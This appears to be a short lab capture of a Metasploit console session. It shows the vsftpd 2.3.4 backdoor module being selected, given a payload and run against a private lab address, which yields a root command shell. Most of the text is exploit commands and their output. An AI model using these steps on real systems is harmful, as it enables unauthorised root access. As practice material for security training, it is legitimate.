 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact . normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload  payload/cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.66.159.62:21 - The port used by the backdoor bind listener is already open
[+] 10.66.159.62:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.66.159.85:33499 -> 10.66.159.62:6200) at 2026-02-17 09:38:19 -0500
getuid
sh: line 6: getuid: command not found
whoami
root
KALI